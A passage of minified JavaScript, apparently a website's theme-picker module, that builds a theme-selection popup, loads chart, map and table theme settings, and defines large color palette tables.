f=this,r,u;i&&(this._side=i);$(".theme-picker-container").remove();r=$("<div>",{"class":"theme-picker-container"});r.appendTo("body");$(".theme-background").remove();this._$themeBackground=$("<div>",{"class":"theme-background"});this._$themeBackground.appendTo("body");n.Utils.isCommunity()&&this._uniqueCustomThemes.length===0&&(this._showCustomThemes=!0);$.tmpl("Tmpl-theme-picker-container",{isCustomThemes:this._uniqueCustomThemes.length>0,showCustomThemes:this._showCustomThemes,communityThemesName:this._communityThemesName,customThemes:this._customThemes,uniqueCustomThemes:this._uniqueCustomThemes}).appendTo(r);u=this._$container.offset();$("html").prop("dir")==="rtl"?r.css("left",u.left-10+(this._side==="right"?this._$container.width()-r.width():0)).find("em.arrow").css("left",this._side==="right"?5:-r.width()+20):r.css("left",u.left+(this._side==="right"?0:parseInt(this._$container.css("margin-left"))-r.width()+10)).find("em.arrow").css("left",this._side==="right"?5:r.width()-5);r.css("top",u.top+this._$container.outerHeight()+5);r.find('.v[data-theme-name="" + theme + ""]').addClass("active");r.show().find(".g:first").focus();this._$themeBackground.show();this._$themeBackground.on("click",function(n){f._backgroundClickHandler(n)});r.hotKey("Escape",function(){return f._hideThemeContainer()})},t.prototype._backgroundClickHandler=function(n){var t=this,i=n?$(n.target).data("theme-name"):null;if(!i){this._$themeBackground.on("click",function(n){t._backgroundClickHandler(n)});this._hideThemeContainer()}},t.prototype._themeSelectHandler=function(){var n=this;$("body").off("click",".theme-picker-container-body .g, .theme-general-icon");$("body").on("click",".theme-picker-container-body .g, .theme-general-icon",function(t){var u=$(t.target),i=u.data("theme-name"),r;n._mode==="current"?i!==n._currentTheme&&(r=n._$container.find(".theme-picker-label .g"),r.removeClass(n._currentTheme).addClass(i).attr("data-theme-name",i),u.hasClass("custom-theme")?r.css({"background-image":'url("/theme/img/'+i+'_theme.png")'}):r.css({"background-image":""}),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i})):(n._$container.find(".theme-picker-label .theme-general-icon").attr("data-theme-name",i),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i}));n._onThemeChanged&&n._onThemeChanged(i);n._hideThemeContainer()})},t.prototype._hideThemeContainer=function(){$(".theme-picker-container").hide();this._$themeBackground&&this._$themeBackground.hide()},t.prototype.setOption=function(n,t){n==="orientation"&&["right","left"].indexOf(t)>-1&&(this._side=t)},t.prototype.setContainer=function(n){this._$container=n},t.prototype.setOnThemeChanged=function(n){this._onThemeChanged=n},t.prototype.showIcon=function(t,i,r){var f,u;t.length!==0&&(this._$container=t,i&&(this._mode=i),r&&(this._currentTheme=r),f=this._uniqueCustomThemes.indexOf(this._currentTheme)!==-1,f||n.ThemePicker.themeColors[this._currentTheme]||n.ThemePicker.themeClassic[this._currentTheme]||(this._currentTheme=this._defaultTheme),this._mode==="current"?(u=$("<div>",{"class":"g "+this._currentTheme,"data-theme-name":this._currentTheme}),f&&u.css({"background-image":'url("/theme/Img/'+this._currentTheme+'_theme.png")'})):u=$("<div>",{"class":"theme-general-icon","data-theme-name":this._currentTheme}),this._$container.find(".theme-picker-label").remove(),this._$container.append($("<button>",{"class":"theme-picker-label","aria-label":$.R("~/Js/knoema/Knoema.ThemePicker.js","Theme Picker")}).append(u)),this._bindEvents())},t.prototype.getTheme=function(){return this._currentTheme},t.prototype.setTheme=function(){this._currentTheme=name},t.prototype.registerThemes=function(t){var r,u,i;if($.isArray(t)&&t.length>0)for(r=0,u=t;r<u.length;r++)i=u[r],typeof n.ThemePicker.themeColors[i]=="undefined"&&typeof n.ThemePicker.themeClassic[i]=="undefined"&&i.toLowerCase()!=="extendedtheme"?this._uniqueCustomThemes.indexOf(i)===-1&&this._uniqueCustomThemes.push(i):$.isEmptyObject(n.ThemePicker.themeColors[i])&&$.isEmptyObject(n.ThemePicker.themeClassic[i])&&this._customThemes.indexOf(i)===-1&&this._customThemes.push(i)},t.prototype.isSupportedCommunityTheme=function(t){return this._uniqueCustomThemes.length>0?this._uniqueCustomThemes.indexOf(t)!==-1||this._customThemes.indexOf(t)!==-1||n.ThemePicker.isSupportedTheme(t):n.ThemePicker.isSupportedTheme(t)},t.getColorsByNameSimple=function(t){t=t||n.ChartOptions.defaultTheme;var i=n.ThemePicker.getClassicChartTheme(t)||n.ChartOptions.themes[t];return i?i.colors.map(function(n){return n.indexOf("#")!==0?"#"+n:n}):n.ThemePicker.getColorsByName(t,6,!0).reverse()},t.getColorsByName=function(t,i,r){var u,e;if(i=i||6,!n.ThemePicker.themeColors[t]||$.isEmptyObject(n.ThemePicker.themeColors[t]))return null;if(u=n.ThemePicker.themeColors[t][i],!$.isArray(u)){var o=100,s=0,f=0;for(e in n.ThemePicker.themeColors[t])f=Math.abs(i-Number(e)),f<o&&(o=f,s=Number(e));u=n.ThemePicker.themeColors[t][s]}return u.map(function(n){return r?n:n.substr(1)})},t.isSupportedTheme=function(t){return n.ThemePicker.themeColors[t]||n.ThemePicker.themeClassic[t]},t.isQualitativeTheme=function(n){return["Set1","Set2","Set3","Accent","Dark2","Paired","Pastel1","Pastel2"].indexOf(n)!==-1},t.isGradientTheme=function(n){return["Blues","Greens","Greys","Oranges","Purples","Reds","Grayscaled","white","green","blue","orange","gray","violet","pink","red","maroon"].indexOf(n)>-1},t.oldThemeColors=function(n){var t={white:{endColor:"ffffff"},gray:{endColor:"262626"},green:{endColor:"76933c"},blue:{endColor:"366092"},orange:{endColor:"e26b0a"},violet:{endColor:"60497a"},pink:{endColor:"993366"},red:{endColor:"cc0000"},maroon:{endColor:"800000"}};return t[n]?(t[n].startColor=n==="gray"?"ffffff":"262626",t[n]):null},t.loadChartThemeJson=function(t){n.ChartOptions?$.isFunction(t)&&t():n.Utils.getJson(n.ChartOptionsURL,function(i){n.ChartOptions=i;$.isFunction(t)&&t()})},t.loadMapThemeJson=function(t){n.MapOptions?$.isFunction(t)&&t():n.Utils.getJson(n.MapOptionsURL,function(i){n.MapOptions=i;$.isFunction(t)&&t()})},t.loadTableThemeJson=function(t){n.TableOptions?$.isFunction(t)&&t():n.Utils.getJson(n.TableOptionsURL,function(i){n.TableOptions=i;$.isFunction(t)&&t()})},t.mergeChartDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.ChartOptions){if(i=n.Utils.objectClone(n.ChartOptions),i=$.extend({},t,i),f=[],i.themes)for(i.themes.extendedTheme={},u=n.Utils.keys(i.themes),r=0;r<u.length;r++)f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.fruity,i.themes[u[r]]),i.themes[u[r]].colors=f;return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeTableDefaultOptionsAndCommunityOptions=function(t){var i,u,r;if(n.TableOptions){if(i=n.Utils.objectClone(n.TableOptions),i=$.extend({},t,i),i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]]=$.extend(!0,{},t.themes.blue,i.themes[u[r]]);return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeMapDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.MapOptions){if(i=n.Utils.objectClone(n.MapOptions),f=[],i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]].colors||t.themes[u[r]]?(f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]),i.themes[u[r]].colors=f):i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]);return i.common=i.common?$.extend({},t.common,i.common):t.common,i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.getSupportedThemes=function(t){var r=t&&t.showCustomThemes,i;return n.Utils.isCommunity()||(r=!0),i=[],t&&t.themes&&(i=n.Utils.keys(t.themes)),r&&(i=i.concat(n.Utils.keys(this.newTableColors)).concat(n.Utils.keys(this.themeClassic))),i},t.getThemePickerOptions=function(n){return{defaultTheme:n&&n.defaultTheme,communityThemesName:n&&n.communityThemesName,showCustomThemes:n&&n.showCustomThemes}},t.getClassicChartTheme=function(n){var t;switch(n){case"gray":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Gray);break;case"blue":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Blue);break;case"green":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Green);break;case"orange":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Orange);break;case"maroon":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Maroon);break;case"red":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Red);break;case"pink":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Pink);break;case"violet":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Violet);break;case"white":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.White);break;case"juicy":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Juicy);break;case"fruity":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Fruity);break;case"bluegreen":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Bluegreen);break;default:null}return t},t.mergeDefaultColorsWithCommunityColors=function(n,t){var i=t.map(function(n){return n.toLowerCase().replace("#","")});return n=_.uniq(n),i},t.getDefaultTheme=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.defaultTheme||t},t.getThemeOptions=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.themes&&n.themes[t]},t.isLoadedFromCommunity=function(t){var i=!1;switch(t){case"chart":i=Boolean(n.ChartOptionsURL.indexOf("theme")!==-1);break;case"table":i=Boolean(n.TableOptionsURL.indexOf("theme")!==-1);break;case"map":i=Boolean(n.MapOptionsURL.indexOf("theme")!==-1)}return i},t.themeColors={Grayscaled:{"3":["#a8a8a8","#f7f7f7","#afafaf"],"4":["#525252","#bcbcbc","#bdbdbd","#676767"],"5":["#525252","#bcbcbc","#f7f7f7","#bdbdbd","#676767"],"6":["#606060","#a8a8a8","#dfdfdf","#dddddd","#afafaf","#6a6a6a"],"7":["#606060","#a8a8a8","#dfdfdf","#f7f7f7","#dddddd","#afafaf","#6a6a6a"],"8":["#606060","#909090","#bcbcbc","#dfdfdf","#dddddd","#bdbdbd","#989898","#6a6a6a"]},Spectral:{"3":["#fc8d59","#ffffbf","#99d594"],"4":["#d7191c","#fdae61","#abdda4","#2b83ba"],"5":["#d7191c","#fdae61","#ffffbf","#abdda4","#2b83ba"],"6":["#d53e4f","#fc8d59","#fee08b","#e6f598","#99d594","#3288bd"],"7":["#d53e4f","#fc8d59","#fee08b","#ffffbf","#e6f598","#99d594","#3288bd"],"8":["#d53e4f","#f46d43","#fdae61","#fee08b","#e6f598","#abdda4","#66c2a5","#3288bd"]},RdYlGn:{"3":["#fc8d59","#ffffbf","#91cf60"],"4":["#d7191c","#fdae61","#a6d96a","#1a9641"],"5":["#d7191c","#fdae61","#ffffbf","#a6d96a","#1a9641"],"6":["#d73027","#fc8d59","#fee08b","#d9ef8b","#91cf60","#1a9850"],"7":["#d73027","#fc8d59","#fee08b","#ffffbf","#d9ef8b","#91cf60","#1a9850"],"8":["#d73027","#f46d43","#fdae61","#fee08b","#d9ef8b","#a6d96a","#66bd63","#1a9850"]},RdBu:{"3":["#ef8a62","#f7f7f7","#67a9cf"],"4":["#ca0020","#f4a582","#92c5de","#0571b0"],"5":["#ca0020","#f4a582","#f7f7f7","#92c5de","#0571b0"],"6":["#b2182b","#ef8a62","#fddbc7","#d1e5f0","#67a9cf","#2166ac"],"7":["#b2182b","#ef8a62","#fddbc7","#f7f7f7","#d1e5f0","#67a9cf","#2166ac"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#d1e5f0","#92c5de","#4393c3","#2166ac"]},PiYG:{"3":["#e9a3c9","#f7f7f7","#a1d76a"],"4":["#d01c8b","#f1b6da","#b8e186","#4dac26"],"5":["#d01c8b","#f1b6da","#f7f7f7","#b8e186","#4dac26"],"6":["#c51b7d","#e9a3c9","#fde0ef","#e6f5d0","#a1d76a","#4d9221"],"7":["#c51b7d","#e9a3c9","#fde0ef","#f7f7f7","#e6f5d0","#a1d76a","#4d9221"],"8":["#c51b7d","#de77ae","#f1b6da","#fde0ef","#e6f5d0","#b8e186","#7fbc41","#4d9221"]},PRGn:{"3":["#af8dc3","#f7f7f7","#7fbf7b"],"4":["#7b3294","#c2a5cf","#a6dba0","#008837"],"5":["#7b3294","#c2a5cf","#f7f7f7","#a6dba0","#008837"],"6":["#762a83","#af8dc3","#e7d4e8","#d9f0d3","#7fbf7b","#1b7837"],"7":["#762a83","#af8dc3","#e7d4e8","#f7f7f7","#d9f0d3","#7fbf7b","#1b7837"],"8":["#762a83","#9970ab","#c2a5cf","#e7d4e8","#d9f0d3","#a6dba0","#5aae61","#1b7837"]},RdYlBu:{"3":["#fc8d59","#ffffbf","#91bfdb"],"4":["#d7191c","#fdae61","#abd9e9","#2c7bb6"],"5":["#d7191c","#fdae61","#ffffbf","#abd9e9","#2c7bb6"],"6":["#d73027","#fc8d59","#fee090","#e0f3f8","#91bfdb","#4575b4"],"7":["#d73027","#fc8d59","#fee090","#ffffbf","#e0f3f8","#91bfdb","#4575b4"],"8":["#d73027","#f46d43","#fdae61","#fee090","#e0f3f8","#abd9e9","#74add1","#4575b4"]},BrBG:{"3":["#d8b365","#f5f5f5","#5ab4ac"],"4":["#a6611a","#dfc27d","#80cdc1","#018571"],"5":["#a6611a","#dfc27d","#f5f5f5","#80cdc1","#018571"],"6":["#8c510a","#d8b365","#f6e8c3","#c7eae5","#5ab4ac","#01665e"],"7":["#8c510a","#d8b365","#f6e8c3","#f5f5f5","#c7eae5","#5ab4ac","#01665e"],"8":["#8c510a","#bf812d","#dfc27d","#f6e8c3","#c7eae5","#80cdc1","#35978f","#01665e"]},RdGy:{"3":["#ef8a62","#ffffff","#999999"],"4":["#ca0020","#f4a582","#bababa","#404040"],"5":["#ca0020","#f4a582","#ffffff","#bababa","#404040"],"6":["#b2182b","#ef8a62","#fddbc7","#e0e0e0","#999999","#4d4d4d"],"7":["#b2182b","#ef8a62","#fddbc7","#ffffff","#e0e0e0","#999999","#4d4d4d"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#e0e0e0","#bababa","#878787","#4d4d4d"]},PuOr:{"3":["#f1a340","#f7f7f7","#998ec3"],"4":["#e66101","#fdb863","#b2abd2","#5e3c99"],"5":["#e66101","#fdb863","#f7f7f7","#b2abd2","#5e3c99"],"6":["#b35806","#f1a340","#fee0b6","#d8daeb","#998ec3","#542788"],"7":["#b35806","#f1a340","#fee0b6","#f7f7f7","#d8daeb","#998ec3","#542788"],"8":["#b35806","#e08214","#fdb863","#fee0b6","#d8daeb","#b2abd2","#8073ac","#542788"]},Set2:{"3":["#66c2a5","#fc8d62","#8da0cb"],"4":["#66c2a5","#fc8d62","#8da0cb","#e78ac3"],"5":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854"],"6":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f"],"7":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494"],"8":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494","#b3b3b3"]},Accent:{"3":["#7fc97f","#beaed4","#fdc086"],"4":["#7fc97f","#beaed4","#fdc086","#ffff99"],"5":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0"],"6":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f"],"7":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17"],"8":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17","#666666"]},Set1:{"3":["#e41a1c","#377eb8","#4daf4a"],"4":["#e41a1c","#377eb8","#4daf4a","#984ea3"],"5":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00"],"6":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33"],"7":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628"],"8":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628","#f781bf"]},Set3:{"3":["#8dd3c7","#ffffb3","#bebada"],"4":["#8dd3c7","#ffffb3","#bebada","#fb8072"],"5":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3"],"6":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462"],"7":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69"],"8":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69","#fccde5"]},Dark2:{"3":["#1b9e77","#d95f02","#7570b3"],"4":["#1b9e77","#d95f02","#7570b3","#e7298a"],"5":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e"],"6":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02"],"7":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d"],"8":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d","#666666"]},Paired:{"3":["#a6cee3","#1f78b4","#b2df8a"],"4":["#a6cee3","#1f78b4","#b2df8a","#33a02c"],"5":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99"],"6":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c"],"7":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f"],"8":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f","#ff7f00"]},Pastel2:{"3":["#b3e2cd","#fdcdac","#cbd5e8"],"4":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4"],"5":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9"],"6":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae"],"7":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc"],"8":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc","#cccccc"]},Pastel1:{"3":["#fbb4ae","#b3cde3","#ccebc5"],"4":["#fbb4ae","#b3cde3","#ccebc5","#decbe4"],"5":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6"],"6":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc"],"7":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd"],"8":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd","#fddaec"]},OrRd:{"3":["#fee8c8","#fdbb84","#e34a33"],"4":["#fef0d9","#fdcc8a","#fc8d59","#d7301f"],"5":["#fef0d9","#fdcc8a","#fc8d59","#e34a33","#b30000"],"6":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#e34a33","#b30000"],"7":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"],"8":["#fff7ec","#fee8c8","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"]},PuBu:{"3":["#ece7f2","#a6bddb","#2b8cbe"],"4":["#f1eef6","#bdc9e1","#74a9cf","#0570b0"],"5":["#f1eef6","#bdc9e1","#74a9cf","#2b8cbe","#045a8d"],"6":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#2b8cbe","#045a8d"],"7":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"],"8":["#fff7fb","#ece7f2","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"]},BuPu:{"3":["#e0ecf4","#9ebcda","#8856a7"],"4":["#edf8fb","#b3cde3","#8c96c6","#88419d"],"5":["#edf8fb","#b3cde3","#8c96c6","#8856a7","#810f7c"],"6":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8856a7","#810f7c"],"7":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"],"8":["#f7fcfd","#e0ecf4","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"]},Oranges:{"3":["#fee6ce","#fdae6b","#e6550d"],"4":["#feedde","#fdbe85","#fd8d3c","#d94701"],"5":["#feedde","#fdbe85","#fd8d3c","#e6550d","#a63603"],"6":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#e6550d","#a63603"],"7":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"],"8":["#fff5eb","#fee6ce","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"]},BuGn:{"3":["#e5f5f9","#99d8c9","#2ca25f"],"4":["#edf8fb","#b2e2e2","#66c2a4","#238b45"],"5":["#edf8fb","#b2e2e2","#66c2a4","#2ca25f","#006d2c"],"6":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#2ca25f","#006d2c"],"7":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"],"8":["#f7fcfd","#e5f5f9","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"]},YlOrBr:{"3":["#fff7bc","#fec44f","#d95f0e"],"4":["#ffffd4","#fed98e","#fe9929","#cc4c02"],"5":["#ffffd4","#fed98e","#fe9929","#d95f0e","#993404"],"6":["#ffffd4","#fee391","#fec44f","#fe9929","#d95f0e","#993404"],"7":["#ffffd4","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"],"8":["#ffffe5","#fff7bc","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"]},YlGn:{"3":["#f7fcb9","#addd8e","#31a354"],"4":["#ffffcc","#c2e699","#78c679","#238443"],"5":["#ffffcc","#c2e699","#78c679","#31a354","#006837"],"6":["#ffffcc","#d9f0a3","#addd8e","#78c679","#31a354","#006837"],"7":["#ffffcc","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"],"8":["#ffffe5","#f7fcb9","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"]},Reds:{"3":["#fee0d2","#fc9272","#de2d26"],"4":["#fee5d9","#fcae91","#fb6a4a","#cb181d"],"5":["#fee5d9","#fcae91","#fb6a4a","#de2d26","#a50f15"],"6":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#de2d26","#a50f15"],"7":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"],"8":["#fff5f0","#fee0d2","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"]},RdPu:{"3":["#fde0dd","#fa9fb5","#c51b8a"],"4":["#feebe2","#fbb4b9","#f768a1","#ae017e"],"5":["#feebe2","#fbb4b9","#f768a1","#c51b8a","#7a0177"],"6":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#c51b8a","#7a0177"],"7":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"],"8":["#fff7f3","#fde0dd","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"]},Greens:{"3":["#e5f5e0","#a1d99b","#31a354"],"4":["#edf8e9","#bae4b3","#74c476","#238b45"],"5":["#edf8e9","#bae4b3","#74c476","#31a354","#006d2c"],"6":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#31a354","#006d2c"],"7":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"],"8":["#f7fcf5","#e5f5e0","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"]},YlGnBu:{"3":["#edf8b1","#7fcdbb","#2c7fb8"],"4":["#ffffcc","#a1dab4","#41b6c4","#225ea8"],"5":["#ffffcc","#a1dab4","#41b6c4","#2c7fb8","#253494"],"6":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#2c7fb8","#253494"],"7":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"],"8":["#ffffd9","#edf8b1","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"]},Purples:{"3":["#efedf5","#bcbddc","#756bb1"],"4":["#f2f0f7","#cbc9e2","#9e9ac8","#6a51a3"],"5":["#f2f0f7","#cbc9e2","#9e9ac8","#756bb1","#54278f"],"6":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#756bb1","#54278f"],"7":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"],"8":["#fcfbfd","#efedf5","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"]},GnBu:{"3":["#e0f3db","#a8ddb5","#43a2ca"],"4":["#f0f9e8","#bae4bc","#7bccc4","#2b8cbe"],"5":["#f0f9e8","#bae4bc","#7bccc4","#43a2ca","#0868ac"],"6":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#43a2ca","#0868ac"],"7":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"],"8":["#f7fcf0","#e0f3db","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"]},Greys:{"3":["#f0f0f0","#bdbdbd","#636363"],"4":["#f7f7f7","#cccccc","#969696","#525252"],"5":["#f7f7f7","#cccccc","#969696","#636363","#252525"],"6":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#636363","#252525"],"7":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"],"8":["#ffffff","#f0f0f0","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"]},YlOrRd:{"3":["#ffeda0","#feb24c","#f03b20"],"4":["#ffffb2","#fecc5c","#fd8d3c","#e31a1c"],"5":["#ffffb2","#fecc5c","#fd8d3c","#f03b20","#bd0026"],"6":["#ffffb2","#fed976","#feb24c","#fd8d3c","#f03b20","#bd0026"],"7":["#ffffb2","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"],"8":["#ffffcc","#ffeda0","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"]},PuRd:{"3":["#e7e1ef","#c994c7","#dd1c77"],"4":["#f1eef6","#d7b5d8","#df65b0","#ce1256"],"5":["#f1eef6","#d7b5d8","#df65b0","#dd1c77","#980043"],"6":["#f1eef6","#d4b9da","#c994c7","#df65b0","#dd1c77","#980043"],"7":["#f1eef6","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"],"8":["#f7f4f9","#e7e1ef","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"]},Blues:{"3":["#deebf7","#9ecae1","#3182bd"],"4":["#eff3ff","#bdd7e7","#6baed6","#2171b5"],"5":["#eff3ff","#bdd7e7","#6baed6","#3182bd","#08519c"],"6":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#3182bd","#08519c"],"7":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"],"8":["#f7fbff","#deebf7","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"]},PuBuGn:{"3":["#ece2f0","#a6bddb","#1c9099"],"4":["#f6eff7","#bdc9e1","#67a9cf","#02818a"],"5":["#f6eff7","#bdc9e1","#67a9cf","#1c9099","#016c59"],"6":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#1c9099","#016c59"],"7":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"],"8":["#fff7fb","#ece2f0","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"]}},t.themeClassic={juicy:{},fruity:{},bluegreen:{},fruityDV:{},white:{},green:{},blue:{},orange:{},gray:{},violet:{},pink:{},red:{},maroon:{}},t.newTableColors={Grayscaled:["a8a8a8","f7f7f7","afafaf"],Blues:["abc9df","bdd7e7","f2f6fa"],Greens:["a7d8a5","bae4b3","f2f8f4"],Greys:["bbb","ccc","f4f4f4"],Oranges:["f5b179","febf86","faf5f2"],Purples:["bfb8da","cbc9e2","f6f4f9"],Reds:["f39e84","fcae91","faf3f3"],Accent:["fdc086","ffff9a","fff2e7"],Dark2:["c8dfae","e0edd2","eff6e8"],Paired:["a4d981","b1df8a","eaf5ea"],Pastel1:["d5bfdb","decbe4","f5eff7"],Pastel2:["ddc1df","f5cae4","f5f7fa"],Set1:["e29b7b","fad1d2","fff2e5"],Set2:["67c2a5","b3e0d2","f6fbee"],Set3:["c7dceb","e6eff6","f3fbf9"],BuGn:["a0d6cf","b2e2e2","f2f8f4"],BuPu:["aebad8","b3cde3","f9f3f8"],GnBu:["6ec2c2","7accc4","f2f7fb"],OrRd:["f5b77c","dfcc8a","fbf2f2"],PuBu:["aabed8","bdc9e1","f2f7f9"],PuBuGn:["aac0d3","bdc9e1","f3f9fa"],PuRd:["d1a3c9","d7b5d8","faf2f5"],RdPu:["f6a4b5","fcb4b9","f8f2f8"],YlGn:["aed98f","c2e699","d9e8e1"],YlGnBu:["94c9b1","a1dab4","f4f5fa"],YlOrBr:["f4c880","fe